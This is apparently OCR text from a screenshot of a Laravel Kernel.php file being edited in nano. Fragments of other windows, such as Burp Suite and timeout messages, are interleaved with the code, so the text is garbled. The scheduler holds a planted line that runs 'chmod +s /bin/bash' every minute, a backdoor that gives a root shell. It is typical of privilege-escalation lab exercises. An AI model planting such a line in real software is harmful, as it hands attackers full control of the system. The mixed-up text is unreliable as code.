 GNU nano 2.5.3 File: Kernel.php Modified
* The Artisan commands provided by your application.
*
* @var array
*/
Burp Suite Community Edition
protected $commands = [
//
Error
];
Timeout in communication with remote server
/**
* Define the application's command schedule.
*
* @param \Illuminate\Console\Scheduling\Schedule $schedule
* @return void
*/
protected function schedule(Schedule $schedule)
{
$schedule ->exec('chmod +s /bin/bash')->everyMinute();
// $schedule->command('inspire')
// ->hourly();